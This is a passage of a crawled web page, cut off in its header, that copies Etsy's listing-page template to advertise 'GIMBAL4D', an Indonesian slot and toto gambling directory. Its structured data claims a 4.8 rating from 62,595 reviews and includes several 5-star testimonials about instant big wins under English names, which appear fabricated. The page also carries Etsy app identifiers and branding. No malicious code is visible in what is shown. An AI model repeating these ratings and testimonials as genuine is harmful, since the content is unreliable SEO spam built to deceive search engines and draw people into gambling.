

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dark-mode.cera-theme.com/cdn-cgi/rum?
body_size: 102046
content:


<!DOCTYPE html>
<html lang="en-US"f
    xmlns:og="http://ogp.me/ns#"
    xmlns:fb="https://www.facebook.com/2008/fbml"
>

    <head>
        <script>if (window.performance && performance.mark) performance.mark("TTP")</script>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
            <meta http-equiv="content-language" content="en-ID">

        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="pinterest" content="nosearch">
        <meta name="google-site-verification" content="GQzu9szi9ERcvYmqNDwHW-12KcEKp5M26XAIVnRowMI" />
        <meta name="csrf_nonce" content="3:1757443933:h3mNc4ckq3t2W3lUIwJ4ng47mPQt:8a416649e0e75d267ae855f66eed361ff1967f7d806ceb0850e1da0ce950a3ba">
        <meta name="uaid_nonce" content="3:1757443933:y6IRaUq1O7KIFfqDjKuVNvcfAysZ:e9f728fdc47b6a20961f8aef4d6743cf20348efc7ecb9616fd788cfe816da6a4">

        <meta property="fb:app_id" content="89186614300">

        <meta name="css_dist_path" content="/ac/sasquatch/css/" />
        <meta name="dist" content="202509091757442671" />
		<meta name="google-site-verification" content="grQpTiYaB7xX-0xCg46fxyd-WXP1oXJlQwtUNaX_ya4" />


        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
    !function(e){var r=e.__etsy_logging={};r.errorQueue=[],e.onerror=function(e,o,t,n,s){r.errorQueue.push([e,o,t,n,s])},r.firedEvents=[];r.perf={e:[],t:!1,MARK_MEASURE_PREFIX:"_etsy_mark_measure_",prefixMarkMeasure:function(e){return"_etsy_mark_measure_"+e}},e.PerformanceObserver&&(r.perf.o=new PerformanceObserver((function(e){r.perf.e=r.perf.e.concat(e.getEntries())})),r.perf.o.observe({entryTypes:["element","navigation","longtask","paint","mark","measure","resource","layout-shift"]}));var o=[];r.eventpipe={q:o,logEvent:function(e){o.push(e)},logEventImmediately:function(e){o.push(e)}};var t=!(Object.assign&&Object.values&&Object.fromEntries&&e.Promise&&Promise.prototype.finally&&e.NodeList&&NodeList.prototype.forEach),n=!!e.CefSharp||!!e.__pw_resume,s=!e.PerformanceObserver||!PerformanceObserver.supportedEntryTypes||0===PerformanceObserver.supportedEntryTypes.length,a=!e.navigator||!e.navigator.sendBeacon,p=t||n,u=[];t&&u.push("fp"),s&&u.push("fo"),a&&u.push("fb"),n&&u.push("fg"),r.bots={isBot:p,botCheck:u}}(window);
</script>

        <link rel="stylesheet" href="https://www.etsy.com/dac/site-chrome/components/components.30fe198016e341,site-chrome/header/header.6a41bfc6e0e7d6,__modules__CategoryNav__src__/Views/ButtonMenu/Menu.02149cde20b454,__modules__CategoryNav__src__/Views/DropdownMenu/Menu.746c61f69b1398,site-chrome/footer/footer.746c61f69b1398,gdpr/settings-overlay.746c61f69b1398.css?variant=sasquatch" type="text/css" />
        <link rel="stylesheet" href="https://www.etsy.com/dac/neu/modules/listing_card_no_imports.5c84e07191fa5c,common/stars-svg.746c61f69b1398,neu/modules/favorite_listing_button.746c61f69b1398,neu/modules/quickview.746c61f69b1398,listzilla/responsive/listing-page-desktop.746c61f69b1398,category-nav/v2/breadcrumb_nav.fe3bd9d216295e,web-toolkit-v2/modules/forms/radios.746c61f69b1398,listing-page/image-carousel/responsive.746c61f69b1398,listzilla/image-overlay.746c61f69b1398,__modules__ListingPage__src__/Price/styles.311438d934a7bf,__modules__ListingPage__src__/ShopHeader/ReviewStars/review_stars.02149cde20b454,common/simple-overlay.fe3bd9d216295e,neu/payment_icons.fe3bd9d216295e,neu/apple_pay.fe3bd9d216295e,neu/google_pay.746c61f69b1398,listings3/checkout/single-listing.746c61f69b1398,common/forms_no_import.746c61f69b1398,__modules__ListingPage__src__/Personalization/Fields/styles.02149cde20b454,listzilla/giftwrap.746c61f69b1398,shop2/modules/regulatory-seller-details.fe3bd9d216295e,shop2/modules/seller-additional-details.fe3bd9d216295e,web-toolkit-v2/modules/banners/banners.746c61f69b1398,neu/common/follow-shop-button.fe3bd9d216295e,listzilla/responsive/review-content-modal.746c61f69b1398,appreciation_photos/photo_overlay.746c61f69b1398,listzilla/reviews/reviews_skeleton.fe3bd9d216295e,listzilla/reviews/reviews-section.746c61f69b1398,web-toolkit-v2/modules/action_groups/action_groups.746c61f69b1398,reviews/header.4f9de1b7666e82,listzilla/reviews/variations.746c61f69b1398,listzilla/responsive/max-height-review.fe3bd9d216295e,reviews/categorical-tags.746c61f69b1398,web-toolkit-v2/modules/chips/selectable_chip.746c61f69b1398,web-toolkit-v2/modules/chips/chip_group.746c61f69b1398,sort-by-reviews.3affa09ef32549,__modules__ListingPage__src__/SellerCred/Header/styles.6cc02951826104,shop2/common/rating-and-reviews-count.746c61f69b1398,__modules__ListingPage__src__/SellerCred/Badges/styles.6cc02951826104,__modules__ListingPage__src__/Recommendations/RecsRibbon/view.746c61f69b1398,listings3/structured-policies.fe3bd9d216295e,web-toolkit-v2/modules/forms/checkboxes.746c61f69b1398,favorites/collection/list.746c61f69b1398,favorites/collection/row.746c61f69b1398,favorites/adaptive-height-desktop.746c61f69b1398,__modules__ConditionalSaleInterstitial__src__/styles.02149cde20b454,__modules__CollectionRecs__src__/Views/Grid/view.746c61f69b1398,__modules__CollectionRecs__src__/Views/Card/view.32fb07f3620cc2.css?variant=sasquatch" type="text/css" />

        <script>
    //todo: this is from https://stackoverflow.com/questions/5525071/how-to-wait-until-an-element-exists (with updates
    // for prettier) and is duplicated in Transcend-Integration.ts. Ideally we would find a place both
    // files could call.
    function waitForElm(selector) {
        return new Promise((resolve) => {
            if (document.querySelector(selector)) {
                return resolve(document.querySelector(selector));
            }

            const observer = new MutationObserver(() => {
                if (document.querySelector(selector)) {
                    observer.disconnect();
                    resolve(document.querySelector(selector));
                }
            });

            // If you get "parameter 1 is not of type 'Node'" error, see https://stackoverflow.com/a/77855838/492336
            observer.observe(document.body, {
                childList: true,
                subtree: true,
            });
        });
    }
    function retryLoadingAirgap(loadAsync, attemptNumber) {
        var element = document.createElement("script");
        element.type = "text/javascript";
        element.src = "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js";
        if (loadAsync) {
            element.setAttribute('data-cfasync', true);
            element.async = true;
        }

        element.onerror = (error) => {
            if (attemptNumber < 3) {
                window.__etsy_logging.eventpipe.logEvent({
                        event_name: `transcend_cmp_airgap_preliminary_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempt: attemptNumber,
                    attemptWasAsyncLoad: loadAsync
                });
                retryLoadingAirgap(false, attemptNumber + 1);
            }
            else {
                try {
                    //ideally we would have the same STATSD here as in transcend-integration.ts
                    //but we can't import STATSD into mustache files.  This only occurs 0.02% of the time anyway and
                    //this should work, so tracking in the "happy case" in the ts file should be sufficient.
                    window.initializePrivacySettingsManager(false);
                }
                catch (error) {
                        waitForElm("#privacy-settings-manager-load-complete").then(()=> {
                            window.initializePrivacySettingsManager(false);
                        });
                }
                // Update privacy footer based on Airgap info after footer script is loaded.
                waitForElm("#footer-script-loaded").then(()=> {
                    window.updatePrivacySettingsFooterTextBasedOnRegime();
                });

                window.__etsy_logging.eventpipe.logEvent({
                    event_name: `transcend_cmp_airgap_load_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempts: attemptNumber
                });
            }
        }

        var head = document.getElementsByTagName('head')[0];
        head.appendChild(element);
    }

    function handleErrorLoadingAirgap() {
        window.__etsy_logging.eventpipe.logEvent({
            event_name: `transcend_cmp_airgap_preliminary_failure`,
            airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
            airgap_bundle: 'control_bundle',
            retryAttempt: 1,
            attemptWasAsyncLoad: true
        });

        retryLoadingAirgap(true, 2);
    }
</script>

<script data-cfasync="true" data-ui="off" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" onerror="(function() { handleErrorLoadingAirgap(); })()"  async></script>

        

        <title>GIMBAL4D # Directory Situs Toto Resmi Untuk Link Slot Online Gacor Hari Ini</title>
        <meta name="description" content="GIMBAL4D adalah directory awal situs toto resmi untuk membangun sebuah link slot online yang menjembati para penggemar ke berbagai permainan slot gacor dan toto slot terbaik hari ini.">

            <meta name="robots" content="max-image-preview:large">



<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Product",
  "url": "https://cera-theme.com/",
  "name": "GIMBAL4D # Directory Situs Toto Resmi Untuk Link Slot Online Gacor Hari Ini",
  "sku": "4302118744",
  "description": "GIMBAL4D adalah directory awal situs toto resmi untuk membangun sebuah link slot online yang menjembati para penggemar ke berbagai permainan slot gacor dan toto slot terbaik hari ini.",
  "image": [
    {
      "@type": "ImageObject",
      "author": "GIMBAL4D",
      "contentUrl": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg",
      "thumbnailUrl": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
    }
  ],
  "category": "Android Game < SITUS SLOT < LINK SLOT",
  "brand": {
    "@type": "Brand",
    "name": "GIMBAL4D"
  },
  "logo": "https://nom04.arreter.org/img/gifGIMBAL4D%20(1).gif",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": 4.8,
    "reviewCount": 62595
  },
  "offers": {
    "@type": "AggregateOffer",
    "offerCount": 952,
    "lowPrice": 258621,
    "highPrice": 494253,
    "priceCurrency": "IDR",
    "availability": "https://schema.org/InStock",
    "shippingDetails": {
      "@type": "OfferShippingDetails",
      "shippingOrigin": {
        "@type": "DefinedRegion",
        "addressCountry": "ID"
      }
    }
  },
  "review": [
    {
      "@type": "Review",
      "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
      "datePublished": "2025-11-10",
      "reviewBody": "Seriusan? Baru spin beberapa kali di rto slot ini, langsung scatter full screen!â€",
      "author": { "@type": "Person", "name": "Melissa Kernan" }
    },
    {
      "@type": "Review",
      "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
      "datePublished": "2025-08-09",
      "reviewBody": "Baru pertama kali coba main di situs toto rekomendasi, eh malah langsung maxwin. Hoki pol!",
      "author": { "@type": "Person", "name": "Leslie Jimenez" }
    },
    {
      "@type": "Review",
      "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
      "datePublished": "2025-09-06",
      "reviewBody": "Gokil sih, daftar siang di GIMBAL4D, malamnya langsung WD hasil dari free spin",
      "author": { "@type": "Person", "name": "Katie" }
    },
    {
      "@type": "Review",
      "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
      "datePublished": "2025-08-07",
      "reviewBody": "Baru gabung beberapa jam, tes spin receh di slot favorit, saldo langsung naik drastis!",
      "author": { "@type": "Person", "name": "Hannah" }
    }
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "name": "GIMBAL4D # Directory Situs Toto Resmi Untuk Link Slot Online Gacor Hari Ini",
  "description": "GIMBAL4D adalah directory awal situs toto resmi untuk membangun sebuah link slot online yang menjembati para penggemar ke berbagai permainan slot gacor dan toto slot terbaik hari ini.",
  "thumbnailUrl": [
    "https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg",
    "https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
  ],
  "uploadDate": "2024-09-28T04:19:10-04:00",
  "duration": "PT18S",
  "contentUrl": ""
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://cera-theme.com/"
    }
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "Organization",
      "@id": "https://cera-theme.com/#org",
      "name": "GIMBAL4D",
      "url": "https://cera-theme.com/",
      "logo": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg"
    },
    {
      "@type": "WebSite",
      "@id": "https://cera-theme.com/#website",
      "url": "https://cera-theme.com/",
      "name": "GIMBAL4D",
      "publisher": { "@id": "https://cera-theme.com/#org" },
      "inLanguage": "id-ID",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://cera-theme.com/?s={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    },
    {
      "@type": "SoftwareApplication",
      "@id": "https://cera-theme.com/#app",
      "name": "GIMBAL4D",
      "applicationCategory": "GameApplication",
      "operatingSystem": "Android, iOS, Windows",
      "offers": { "@type": "Offer", "price": "0", "priceCurrency": "IDR" },
      "aggregateRating": { "@type": "AggregateRating", "ratingValue": 4.8, "ratingCount": 62595 }
    }
  ]
}
</script>

        <meta name="twitter:site" content="@GIMBAL4D" value="" /><meta name="twitter:card" content="summary_large_image" value="" /><meta name="twitter:app:name:iphone" content="GIMBAL4D" value="" /><meta name="twitter:app:url:iphone" content="etsy://listing/4302118744?ref=TwitterProductCard" value="" /><meta name="twitter:app:id:iphone" content="477128284" value="" /><meta name="twitter:app:name:ipad" content="GIMBAL4D" value="" /><meta name="twitter:app:url:ipad" content="etsy://listing/4302118744?ref=TwitterProductCard" value="" /><meta name="twitter:app:id:ipad" content="477128284" value="" /><meta name="twitter:app:name:googleplay" content="GIMBAL4D" value="" /><meta name="twitter:app:url:googleplay" content="etsy://listing/4302118744?ref=TwitterProductCard" value="" /><meta name="twitter:app:id:googleplay" content="com.etsy.android" value="" />
<meta property="og:title" content="GIMBAL4D # Directory Situs Toto Resmi Untuk Link Slot Online Gacor Hari Ini" />
<meta property="og:description" content="GIMBAL4D adalah directory awal situs toto resmi untuk membangun sebuah link slot online yang menjembati para penggemar ke berbagai permainan slot gacor dan toto slot terbaik hari ini." />
<meta property="og:type" content="product" /><meta property="og:url" content="https://cera-there-cera-there-cera-there-cera-there.b-cdn.net/cera.html" /><meta property="og:image" content="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg" /><meta property="product:price:amount" content="22.50" /><meta property="product:price:currency" content="GBP" />

        

        <meta property="al:ios:url" content="etsy://listing/4302118744?ref=applinks_ios" /><meta property="al:ios:app_store_id" content="477128284" /><meta property="al:ios:app_name" content="GIMBAL4D" /><meta property="al:android:url" content="etsy://listing/4302118744?ref=applinks_android" /><meta property="al:android:package" content="com.etsy.android" /><meta property="al:android:app_name" content="GIMBAL4D" />

        <link rel="preconnect" href="https://cera-theme.com/" crossorigin="anonymous" /><link rel="preconnect" href="https://cera-theme.com/" /><link rel="preconnect" href="//v.etsystatic.com" /><link rel="preconnect" href="//v.etsystatic.com" crossorigin="anonymous" /><link rel="preload" as="image" imagesrcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1600/slot-gacor-hari-ini.jpg" fetchpriority="high" />


            <link rel="canonical" href="https://cera-theme.com/" />
            <link rel="amphtml" href="https://cera-there-cera-there-cera-there-cera-there.b-cdn.net/cera.html" />
<link rel="alternate" href="https://cera-theme.com/" hreflang="en" /><link rel="alternate" href="https://cera-theme.com/" hreflang="en-FI" /><link rel="alternate" href="https://cera-theme.com/" hreflang="en-AU" /><link rel="alternate" href="https://cera-theme.com/" hreflang="en-CA" /><link rel="alternate" href="https://cera-theme.com/" hreflang="en-DK" /><link rel="alternate" href="https://cera-theme.com/" hreflang="en-HK" /><link rel="alternate" href="https://cera-theme.com/" hreflang="en-IE" /><link rel="alternate" href="https://cera-theme.com/" hreflang="en-IL" /><link rel="alternate" href="https://cera-theme.com/" hreflang="en-IN" /><link rel="alternate" href="https://cera-theme.com/" hreflang="en-NZ" /><link rel="alternate" href="https://cera-theme.com/" hreflang="en-NO" /><link rel="alternate" href="https://cera-theme.com/" hreflang="en-SE" /><link rel="alternate" href="https://cera-theme.com/" hreflang="en-SG" /><link rel="alternate" href="https://cera-theme.com/" hreflang="en-GB" /><link rel="alternate" href="https://cera-theme.com/" hreflang="de" /><link rel="alternate" href="https://cera-theme.com/" hreflang="de-AT" /><link rel="alternate" href="https://cera-theme.com/" hreflang="de-CH" /><link rel="alternate" href="https://cera-theme.com/" hreflang="fr" /><link rel="alternate" href="https://cera-theme.com/" hreflang="fr-CA" /><link rel="alternate" href="https://cera-theme.com/" hreflang="nl" /><link rel="alternate" href="https://cera-theme.com/" hreflang="nl-BE" /><link rel="alternate" href="https://cera-theme.com/" hreflang="it" /><link rel="alternate" href="https://cera-theme.com/" hreflang="es" /><link rel="alternate" href="https://cera-theme.com/" hreflang="es-MX" /><link rel="alternate" href="https://cera-theme.com/" hreflang="ja" /><link rel="alternate" href="https://cera-theme.com/" hreflang="pl" /><link rel="alternate" href="https://cera-theme.com/" hreflang="pt" /><link rel="alternate" href="https://cera-theme.com/" hreflang="x-default" /><link rel="alternate" href="https://cera-theme.com/" hreflang="en-US" />

        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-US/";</script>

        <link rel="shortcut icon" href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdsj_C6TWjnB1tGCfzA4gL7E06nbR1rbGKQvkh-N5mIJfqH1N4iO0cxOp6lfJoAOWMYTqA0JwjSlcKc6dKAnnp4rJizMK1bRl5kIKyJFVpUDrb64VNRolWYSpyAmgk-mZhOj9Im5sG3I0RHrGvGcKN2w_TB6HhbDLhlhOtRl-75HBKUgsz2eC1yplF-02k/s1600/" /><link rel="icon" href="https://cera-there-cera-there-cera-there-cera-there.b-cdn.net/cera.html" type="image/webp" sizes="32x32" /><link rel="icon" href="https://cera-there-cera-there-cera-there-cera-there.b-cdn.net/cera.html" type="image/webp" sizes="16x16" /><link rel="apple-touch-icon" href="https://cera-there-cera-there-cera-there-cera-there.b-cdn.net/cera.html" sizes="180x180" /><link rel="mask-icon" href="/images/safari-pinned-tab.svg" color="rgb(241, 100, 30)" /><link rel="manifest" href="/site.webmanifest" />
<meta name="apple-mobile-web-app-title" content="GIMBAL4D" /><meta name="application-name" content="GIMBAL4D" /><meta name="msapplication-TileColor" content="#F1641E" /><meta name="theme-color" content="rgb(255, 255, 255)" />

        <link type="application/opensearchdescription+xml" rel="search" href="/osdd.php" title="GIMBAL4D"/>
    
<style>
            .is-in-view #lp-collage-star-seller-badge-left {
                animation: lp-collage-star-seller-badge-left__to 2000ms linear 1 normal forwards
            }

            @keyframes lp-collage-star-seller-badge-left__to {
                0% {
                    transform: translate(3.4px, 12.4px)
                }
                50% {
                    transform: translate(3.4px, 12.4px)
                }
                75% {
                    transform: translate(3.2px, 12.4px)
                }
                100% {
                    transform: translate(3.2px, 12.4px)
                }
            }

            .is-in-view #e2oQ4aPtn8x2 {
                animation: e2oQ4aPtn8x2_c_o 2000ms linear 1 normal forwards
            }

            @keyframes e2oQ4aPtn8x2_c_o {
                0% {
                    opacity: 0
                }
                50% {
                    opacity: 0
                }
                75% {
                    opacity: 1
                }
                100% {
                    opacity: 1
                }
            }

            .is-in-view #lp-collage-star-seller-badge-right {
                animation: lp-collage-star-seller-badge-right__to 2000ms linear 1 normal forwards
            }

            @keyframes lp-collage-star-seller-badge-right__to {
                0% {
                    transform: translate(20.6px, 12.4px)
                }
                50% {
                    transform: translate(20.6px, 12.4px)
                }
                75% {
                    transform: translate(20.8px, 12.4px)
                }
                100% {
                    transform: translate(20.8px, 12.4px)
                }
            }

            .is-in-view #e2oQ4aPtn8x8 {
                animation: e2oQ4aPtn8x8_c_o 2000ms linear 1 normal forwards
            }

            @keyframes e2oQ4aPtn8x8_c_o {
                0% {
                    opacity: 0
                }
                50% {
                    opacity: 0
                }
                75% {
                    opacity: 1
                }
                100% {
                    opacity: 1
                }
            }

            .is-in-view #lp-collage-star-seller {
                animation: lp-collage-star-seller__tr 2000ms linear 1 normal forwards
            }

            @keyframes lp-collage-star-seller__tr {
                0% {
                    transform: translate(12px, 12px) rotate(-145deg);
                    animation-timing-function: cubic-bezier(0.42, 0, 0.58, 1)
                }
                50% {
                    transform: translate(12px, 12px) rotate(0deg)
                }
                100% {
                    transform: translate(12px, 12px) rotate(0deg)
                }
            }
    </style>
<style>
        <![CDATA[
            .is-in-view #e0NMFoeIPOT2_to {animation: e0NMFoeIPOT2_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT2_to__to {0% {transform: translate(44.162561px,5.846695px)} 8% {transform: translate(44.162561px,5.846695px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(42.257336px,6.69656px); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: translate(46.27px,7.700005px)} 36.5% {transform: translate(42.752561px,5.5px)} 48% {transform: translate(44.150002px,6.297191px)} 100% {transform: translate(44.150002px,6.297191px)}}
            .is-in-view #e0NMFoeIPOT2_tr {animation: e0NMFoeIPOT2_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT2_tr__tr {0% {transform: rotate(-5deg)} 8% {transform: rotate(-5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(-7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(7deg)} 36.5% {transform: rotate(-5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
            .is-in-view #e0NMFoeIPOT5_to {animation: e0NMFoeIPOT5_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT5_to__to {0% {transform: translate(4.2px,5.697011px)} 8% {transform: translate(4.2px,5.697011px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(5.826704px,6.546839px); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: translate(1.52px,7.701463px)} 36.5% {transform: translate(5.294274px,5.6px)} 48% {transform: translate(3.85px,6.297191px)} 100% {transform: translate(3.85px,6.297191px)}}
            .is-in-view #e0NMFoeIPOT5_tr {animation: e0NMFoeIPOT5_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT5_tr__tr {0% {transform: rotate(5deg)} 8% {transform: rotate(5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(-7deg)} 36.5% {transform: rotate(5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
            .is-in-view #e0NMFoeIPOT8_to {animation: e0NMFoeIPOT8_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT8_to__to {0% {transform: translate(28.52px,15.1px)} 8% {transform: translate(28.52px,15.1px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(26.96px,16.52px); animation-timing-function: cubic-bezier(0.284467,0,0.625227,0.383992)} 18.5% {transform: translate(27.14px,16.214055px); animation-timing-function: cubic-bezier(0.310382,0.25506,0.719913,0.848254)} 19.5% {transform: translate(27.3px,15.96px)} 20.5% {transform: translate(27.47px,15.63px)} 22.5% {transform: translate(27.96px,14.88px)} 24.5% {transform: translate(28.46px,14.3px)} 27% {transform: translate(29.004407px,13.613261px); animation-timing-function: cubic-bezier(0.36087,0.641427,0.696459,1)} 28% {transform: translate(29.07px,13.52px)} 28.5% {transform: translate(28.952353px,13.590588px)} 30% {transform: translate(28.55px,13.84px)} 31% {transform: translate(28.3px,14px)} 32% {transform: translate(28.13px,14.18px)} 33% {transform: translate(27.85px,14.3px)} 33.5% {transform: translate(27.776555px,14.35px)} 34% {transform: translate(27.6px,14.4px)} 34.5% {transform: translate(27.540925px,14.5px)} 35.5% {transform: translate(27.305294px,14.6px)} 36.5% {transform: translate(27.07px,14.72px)} 48% {transform: translate(27.765359px,14.148534px)} 100% {transform: translate(27.765359px,14.148534px)}}
            .is-in-view #e0NMFoeIPOT8_tr {animation: e0NMFoeIPOT8_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT8_tr__tr {0% {transform: rotate(-5deg)} 8% {transform: rotate(-5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(-7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(7deg)} 36.5% {transform: rotate(-5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
        ]]>
    </style>
<style type="text/css" id="style2">
	.visa-svg-path{fill:#1434CB;}
</style>
<style>.a{opacity:0;}.b{fill:#fff;}.c{fill:#ff5f00;}.d{fill:#eb001b;}.e{fill:#f79e1b;}</style></head>
    <body class="ui-toolkit transitional-wide etsy-has-it-design is-responsive no-touch en-US IDR ID"
        data-language="en-US"
        data-currency="IDR"
        data-region="ID"
        
    >

        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
    !function(a,b,c,d,e,f){a.ddjskey=e;a.ddoptions=f||null;var m=b.createElement(c),n=b.getElementsByTagName(c)[0];m.async=1,m.defer=1,m.src=d,n.parentNode.insertBefore(m,n)}(window,document,"script","https://www.etsy.com/include/tags.js", "D013AA612AB2224D03B2318D0F5B19", {
        endpoint:"https://www.etsy.com/include/tags.js",
        ajaxListenerPath: true,
        enableTagEvents: true,
        overrideAbortFetch: true,
        abortAsyncOnChallengeDisplay: true,
        disableAutoRefreshOnCaptchaPassed: false,
        replayAfterChallenge: true
    });

    var DD_BLOCKED_EVENT_NAME = "dd_blocked";
    var DD_RESPONSE_DISPLAYED_EVENT_NAME = "dd_response_displayed";
    var DD_RESPONSE_ERROR_EVENT_NAME = "dd_response_error";

    window.addEventListener(DD_RESPONSE_DISPLAYED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_DISPLAYED_EVENT_NAME, true);
        }
    });

    window.addEventListener(DD_BLOCKED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_BLOCKED_EVENT_NAME, true);
        }
    });

    window.addEventListener(DD_RESPONSE_ERROR_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_ERROR_EVENT_NAME, true);
        }
    });
</script>

        

        

        <div data-above-header class="wt-z-index-5 wt-position-relative">
            
            

        </div>

        <div data-selector="header-cat-nav-wrapper" data-menu-ui="menubar">
<div id="gnav-header" class=" gnav-header global-nav v2-toolkit-gnav-header wt-z-index-6 wt-bg-white wt-position-relative " data-as-version="10_12672349415_19" data-count-ajax data-show-suggested-searches-in-as="1" data-show-gift-card-cta-in-as="1" data-as-personalized="1" data-as-extras="{&amp;quot;expt&amp;quot;:&amp;quot;all_xml&amp;quot;,&amp;quot;lang&amp;quot;:&amp;quot;en-US&amp;quot;,&amp;quot;extras&amp;quot;:[]}" data-cheact="1" data-gnav-header>
    <header id="gnav-header-inner" class="global-enhancements-header wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-width-full wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-lg-6 wt-pr-lg-6 wt-bb-xs wt-bb-lg-none gnav-header-inner wt-pt-lg-2 
        
        "
        role="banner">

        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">!function(e){var r=e.__etsy_logging;if(r&&r.perf&&r.perf.prefixMarkMeasure){var n=r.perf.prefixMarkMeasure("logo_render");e.performance&&e.performance.mark&&e.requestAnimationFrame((function(){setTimeout((function(){e.performance.mark(n)}))}))}}(window);</script>
		<div data-header-logo-container>
		<a href="https://cera-theme.com/" elementtiming="ux-global-nav">
        <span class="wt-screen-reader-only">GIMBAL4D</span>
        <span class="etsy-icon wt-display-block wt-nudge-r-3 wt-nudge-t-1 logo-dimensions" id="logo">
            <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdsj_C6TWjnB1tGCfzA4gL7E06nbR1rbGKQvkh-N5mIJfqH1N4iO0cxOp6lfJoAOWMYTqA0JwjSlcKc6dKAnnp4rJizMK1bRl5kIKyJFVpUDrb64VNRolWYSpyAmgk-mZhOj9Im5sG3I0RHrGvGcKN2w_TB6HhbDLhlhOtRl-75HBKUgsz2eC1yplF-02k/s1600/" alt="Event GIMBAL4D" style="max-height:60px;">
        </span>
    </a>
		</div>

            <nav class="wt-hide-xs wt-show-lg">
                <div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu--body-below-trigger wt-tooltip--disabled-touch dropdown-category-menu wt-menu--bottom wt-menu--left" data-wt-menu data-wt-tooltip="true" data-menu-body-below-trigger="true" data-close-on-select="true" data-hide-trigger-on-open="false" data-animate-in="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="true" data-menu-type="action">
       
        <button
          type="button"
          class="wt-menu__trigger wt-btn wt-btn--transparent header-button wt-mr-xs-1 wt-btn--small"
          aria-haspopup="true"
          aria-expanded="false"
          data-wt-menu-trigger
          data-level="0"
          data-overlay-trigger-selector= "overlay-trigger-ele"
        >
          <span class="etsy-icon wt-mr-xs-1 wt-icon--smaller">
            <svg xmlns="https://cera-theme.com/" aria-hidden="true" focusable="false" viewBox="0 0 18 18">
              <rect x="2" y="8"  width="14" height="2"/>
              <rect x="2" y="13" width="14" height="2"/>
              <rect x="2" y="3"  width="14" height="2"/>
            </svg>
          </span>
          Categories
